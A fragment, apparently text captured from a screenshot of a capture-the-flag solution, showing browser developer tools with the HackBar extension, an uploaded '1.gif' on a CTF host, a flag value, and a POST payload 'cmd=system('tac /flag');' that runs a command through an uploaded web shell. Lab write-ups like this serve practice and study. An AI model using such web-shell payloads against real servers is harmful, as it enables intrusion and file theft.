 flag{f800b15e-6320-4138-bb8b-65c74225ee23}
flag 高亮全部(A) 区分大小写(C) 匹配变音符
查看器 控制台 网络 调试器 样式编辑器 存储 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zefa63um5w9p8jxao94.cloudeci1.ichunqiu.com/uploads/1.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac /flag');